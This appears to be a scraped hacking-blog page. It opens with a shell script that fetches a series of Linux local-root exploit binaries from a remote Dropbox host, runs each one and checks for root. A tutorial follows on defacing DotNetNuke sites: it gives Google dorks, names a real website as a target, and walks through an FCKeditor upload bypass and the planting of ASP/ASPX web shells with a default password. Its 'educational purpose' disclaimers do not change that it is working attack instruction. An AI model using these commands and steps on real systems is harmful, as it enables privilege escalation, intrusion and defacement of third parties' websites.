wget http://dl.dropbox.com/u/59362344/new/15200;
chmod 0777 15200;
./15200;
checkroot;
wget http://dl.dropbox.com/u/59362344/new/exp1;
chmod 0777 exp1;
./exp1;
checkroot;
wget http://dl.dropbox.com/u/59362344/new/exp2;
chmod 0777 exp2;
./exp2;
checkroot;
wget http://dl.dropbox.com/u/59362344/new/exp3;
chmod 0777 exp3;
./exp3;
checkroot;
wget http://dl.dropbox.com/u/59362344/new/exploit;
chmod 0777 exploit;
./exploit;
checkroot;
wget http://dl.dropbox.com/u/59362344/new/full-nelson;
chmod 0777 full-nelson;
./full-nelson;
checkroot;
wget http://dl.dropbox.com/u/59362344/new/gayros;
chmod 0777 gayros;
./gayros;
checkroot;
wget http://dl.dropbox.com/u/59362344/new/lenis.sh;
chmod 0777 lenis.sh;
./lenis.sh;
checkroot;
wget http://dl.dropbox.com/u/59362344/new...xploit-gayros;
chmod 0777 local-root-exploit-gayros;
./local-root-exploit-gayros;
checkroot;
wget http://dl.dropbox.com/u/59362344/new/pwnkernel;
chmod 0777 pwnkernel;
./pwnkernel;
checkroot;
wget http://dl.dropbox.com/u/59362344/new/root1;
chmod 0777 root1;
./root1;
checkroot;
wget http://dl.dropbox.com/u/59362344/new/root.py;
chmod 0777 root.py;
./root.py;
checkroot;
wget http://dl.dropbox.com/u/59362344/new/runx;
chmod 0777 runx;
./runx;
checkroot;
wget http://dl.dropbox.com/u/59362344/new/tivoli;
chmod 0777 tivoli;
./tivoli;
checkroot;
wget http://dl.dropbox.com/u/59362344/new/ubuntu;
chmod 0777 ubuntu;
./ubuntu;
checkroot;
wget http://dl.dropbox.com/u/59362344/new...-root-exploit;
????: Th3 0uTl4wS r3Fug3 http://board.th3-0utl4ws.com/showthread.php?t=24228
chmod 0777 vmsplice-local-root-exploit;
./vmsplice-local-root-exploit;
checkroot;
wget http://dl.dropbox.com/u/59362344/new/z1d-2011;
chmod 0777 z1d-2011;
./z1d-2011;
checkroot;
Hack Website Using DNN + shell uploading | Deface
Hack Website Using DNN [Dot Net Nuke] Exploit WITH SHELL UPLOADING
Part 1
Note:- Only for educational purpose
Using google DORK try to find the vulnerable website.
inurl:"/portals/0"
OR
inurl:tabid/176/Default.aspx
OR
inurl:"Fck/fcklinkgallery.aspx" (for all the sites)
OR
inurl:"Fck/fcklinkgallery.aspx" site:{domain of site} (for specified attack)
Using google DORK try to find the vulnerable website.
inurl:"/portals/0"
OR
inurl:tabid/176/Default.aspx
OR
inurl:"Fck/fcklinkgallery.aspx" (for all the sites)
OR
inurl:"Fck/fcklinkgallery.aspx" site:{domain of site} (for specified attack)
You can also modify this google dork according to your need & requirement
I have found these 2 website vulnerable to this attack:
http://www.hancocksigns.com/
N00bs can also try both of these websites for testing purpose.
Open the home page and check any image which is located in /portals/0/
Check the location of the image. It should be located in /portals/0/
Open the home page and check any image which is located in /portals/0/
Check the location of the image. It should be located in /portals/0/
For e.g. in case of
http://www.hancocksigns.com/
http://www.hancocksigns.com/
.the image is located at location-
Waaooo it means this website is vulnerable and we can change the front page pic. Now the current image name is
hea2d.gif
Now here is the exploit
Providers/HtmlEditorProviders/Fck/fcklinkgallery.aspx
Providers/HtmlEditorProviders/Fck/fcklinkgallery.aspx
HOW TO RUN ?
Step 1
You will see the portal where it will ask you to upload. Select the third option File ( A File On Your Site)

Step 2
After selecting the third option, replace the URL bar with below script
javascript:__doPostBack('ctlURL$cmdUpload','')
javascript:__doPostBack('ctlURL$cmdUpload','')
After running this JAVA script, you will see like this

Know remember if theimage is directly in following format
Portals/0/xyz.jpg
Then just click on choose file and upload it….
But if it is other format like ours…our image is in following format
Portals/0/images/hea2d.gif
That mean the image is stored in image folders so just click on file location first and select images
And then put the script and then upload
Now remember if you want to change the image first name the image you want to upload with the uploaded image
For eg if I want to upload the image I will name it to hea2d.gif
And then upload it
Note:- we are doing this only for educational purpose…we don’t want to attack on any ones income source..so pls take the backup of the image you will be changing…so that after learning you can upload the original image back….thnks
Part II
Uploading the shell
In this part you will learn how to upload the shell so dat u can deface the site
Note:- only for educational purpose
All step are same till step 2..
Just download this shell n upload it
after uploading the shell. To open the shell open in this format
http://www.site.com/portals/0/jaguar.asp;me.jpg
you will see like this

For video TUT visit
http://www.youtube.com/watch?v=e9TZ-gXWLzI
Now comes the shell uploading part
All parts are the same...Just where you upload image upload the asp shell in shell.asp;me.jpg format
Shell link
http://www.mediafire.com/?1fc2hj4ahh9do0h
So when the shell is uploaded your shell link will be something like this
www.site.com/portals/o/shell.asp.me.jpg
Another fun part download the apsxsyp shel from here
http://www.mediafire.com/?1fc2hj4ahh9do0h
Upload this shell using the shell we uploaded first.. Now this shell link will be
www.site.com/portal/o/shell.aspx
Default password for shell is admin
Langganan:
Komentar (Atom)